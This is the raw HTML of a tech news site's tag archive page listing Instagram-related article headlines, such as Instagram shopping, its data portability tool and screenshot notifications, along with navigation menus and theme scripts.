                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_698194a45c3a4" data-td_block_id="td_uid_23_698194a45c3a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_698194a45c3a4" data-td_block_id="td_uid_23_698194a45c3a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_698194a463b95_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_698194a463b95" ><script>var block_td_uid_24_698194a463b95 = new tdBlock();
block_td_uid_24_698194a463b95.id = "td_uid_24_698194a463b95";
block_td_uid_24_698194a463b95.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_698194a463b95_rand","tdc_css_class":"td_uid_24_698194a463b95_rand","tdc_css_class_style":"td_uid_24_698194a463b95_rand_style"}';
block_td_uid_24_698194a463b95.td_column_number = "3";
block_td_uid_24_698194a463b95.block_type = "td_block_mega_menu";
block_td_uid_24_698194a463b95.post_count = "4";
block_td_uid_24_698194a463b95.found_posts = "182";
block_td_uid_24_698194a463b95.header_color = "";
block_td_uid_24_698194a463b95.ajax_pagination_infinite_stop = "";
block_td_uid_24_698194a463b95.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_698194a463b95);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_698194a463b95" id="td_uid_25_698194a46727d" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_698194a463b95"  id="td_uid_26_698194a4672c5" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_698194a463b95"  id="td_uid_27_698194a4672ed" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_698194a463b95"  id="td_uid_28_698194a46850d" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_698194a463b95"  id="td_uid_29_698194a468550" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_698194a463b95"  id="td_uid_30_698194a468574" data-td_block_id="td_uid_24_698194a463b95" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_698194a463b95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_698194a463b95" data-td_block_id="td_uid_24_698194a463b95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_698194a463b95" data-td_block_id="td_uid_24_698194a463b95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: instagram</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/will-able-shop-instagram-directly/" rel="bookmark" class="td-image-wrap" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="You Will Be Able To ‘Shop’ On Instagram Directly" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/will-able-shop-instagram-directly/" rel="bookmark" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly">You Will Be Able To &#8216;Shop&#8217; On Instagram Directly</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-building-data-portability-tool/" rel="bookmark" class="td-image-wrap" title="Instagram Is Building Its Own Data Portability Tool"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Is-Building-Its-Own-Data-Portability-Tool-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Is-Building-Its-Own-Data-Portability-Tool-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Is-Building-Its-Own-Data-Portability-Tool-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram Is Building Its Own Data Portability Tool" title="Instagram Is Building Its Own Data Portability Tool" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-building-data-portability-tool/" rel="bookmark" title="Instagram Is Building Its Own Data Portability Tool">Instagram Is Building Its Own Data Portability Tool</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/trips-app-instagram-meets-google-photos/" rel="bookmark" class="td-image-wrap" title="Trips App: Instagram Meets Google Photos"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Trips-App-Instagram-Meets-Google-Photos-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Trips-App-Instagram-Meets-Google-Photos-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Trips-App-Instagram-Meets-Google-Photos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Trips App Instagram Meets Google Photos" title="Trips App: Instagram Meets Google Photos" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/trips-app-instagram-meets-google-photos/" rel="bookmark" title="Trips App: Instagram Meets Google Photos">Trips App: Instagram Meets Google Photos</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-launches-couple-new-features/" rel="bookmark" class="td-image-wrap" title="Instagram Launches A Couple Of New Features"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Launches-A-Couple-Of-New-Features-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Launches-A-Couple-Of-New-Features-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Launches-A-Couple-Of-New-Features-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram Launches A Couple Of New Features" title="Instagram Launches A Couple Of New Features" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-launches-couple-new-features/" rel="bookmark" title="Instagram Launches A Couple Of New Features">Instagram Launches A Couple Of New Features</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-divests-apple-watch-app/" rel="bookmark" class="td-image-wrap" title="Instagram Divests Apple Watch App"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Divests-Apple-Watch-App-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Divests-Apple-Watch-App-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Instagram-Divests-Apple-Watch-App-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram Divests Apple Watch App" title="Instagram Divests Apple Watch App" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-divests-apple-watch-app/" rel="bookmark" title="Instagram Divests Apple Watch App">Instagram Divests Apple Watch App</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-is-showing-you-new-images-first/" rel="bookmark" class="td-image-wrap" title="Instagram Is Showing You New Images First"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-Is-Showing-You-New-Images-First-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-Is-Showing-You-New-Images-First-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-Is-Showing-You-New-Images-First-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram Is Showing You New Images First" title="Instagram Is Showing You New Images First" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-is-showing-you-new-images-first/" rel="bookmark" title="Instagram Is Showing You New Images First">Instagram Is Showing You New Images First</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/deepika-padukone-virat-kohli-rule-instagram/" rel="bookmark" class="td-image-wrap" title="Deepika Padukone &#038; Virat Kohli Rule Instagram"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Deepika-Padukone-Virat-Kohli-Rule-Instagram-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Deepika-Padukone-Virat-Kohli-Rule-Instagram-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/03/Deepika-Padukone-Virat-Kohli-Rule-Instagram-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Deepika Padukone Virat Kohli Rule Instagram" title="Deepika Padukone &#038; Virat Kohli Rule Instagram" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/deepika-padukone-virat-kohli-rule-instagram/" rel="bookmark" title="Deepika Padukone &#038; Virat Kohli Rule Instagram">Deepika Padukone &#038; Virat Kohli Rule Instagram</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-may-get-voice-video-calling-feature/" rel="bookmark" class="td-image-wrap" title="Instagram May Get Voice And Video Calling Features"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-May-Get-Voice-And-Video-Calling-Features-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-May-Get-Voice-And-Video-Calling-Features-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/03/Instagram-May-Get-Voice-And-Video-Calling-Features-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram May Get Voice And Video Calling Features" title="Instagram May Get Voice And Video Calling Features" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-may-get-voice-video-calling-feature/" rel="bookmark" title="Instagram May Get Voice And Video Calling Features">Instagram May Get Voice And Video Calling Features</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/instagram-new-tool-testing-will-let-users-know-who-is-taking-screenshots/" rel="bookmark" class="td-image-wrap" title="Instagram New Tool Testing will Let Users Know Who is Taking Screenshots"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/02/Instagram-New-Tool-Testing-will-Let-Users-Know-Who-is-Taking-Screenshots-324x160.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/02/Instagram-New-Tool-Testing-will-Let-Users-Know-Who-is-Taking-Screenshots-324x160.png 324w, https://digitalworldhub.com/wp-content/uploads/2018/02/Instagram-New-Tool-Testing-will-Let-Users-Know-Who-is-Taking-Screenshots-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Instagram New Tool Testing will Let Users Know Who is Taking Screenshots" title="Instagram New Tool Testing will Let Users Know Who is Taking Screenshots" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/instagram-new-tool-testing-will-let-users-know-who-is-taking-screenshots/" rel="bookmark" title="Instagram New Tool Testing will Let Users Know Who is Taking Screenshots">Instagram New Tool Testing will Let Users Know Who is Taking...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/7-instagram-accounts-you-need-to-follow/" rel="bookmark" class="td-image-wrap" title="5 Instagram Accounts You Need To Follow"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/01/5-Instagram-Accounts-You-Need-to-Follow-324x160.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/01/5-Instagram-Accounts-You-Need-to-Follow-324x160.png 324w, https://digitalworldhub.com/wp-content/uploads/2018/01/5-Instagram-Accounts-You-Need-to-Follow-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="5 Instagram Accounts You Need to Follow" title="5 Instagram Accounts You Need To Follow" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/7-instagram-accounts-you-need-to-follow/" rel="bookmark" title="5 Instagram Accounts You Need To Follow">5 Instagram Accounts You Need To Follow</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://digitalworldhub.com/tag/instagram/page/2/" class="page" title="2">2</a><a href="https://digitalworldhub.com/tag/instagram/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 698194a475166
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

